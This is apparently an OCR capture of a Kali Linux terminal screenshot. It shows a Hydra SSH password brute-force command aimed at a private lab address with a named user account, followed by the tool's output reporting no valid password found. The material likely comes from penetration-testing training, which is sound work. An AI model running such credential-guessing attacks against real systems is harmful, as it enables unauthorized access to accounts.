 kali@kali: ~
Session Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -l securityadmin -P passwords.txt ssh://192.168.100.20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-05 09:
55:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1
try per task
[DATA] attacking ssh://192.168.100.20:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-05 09:
55:17
(kali㉿kali)-[~]
$
KALI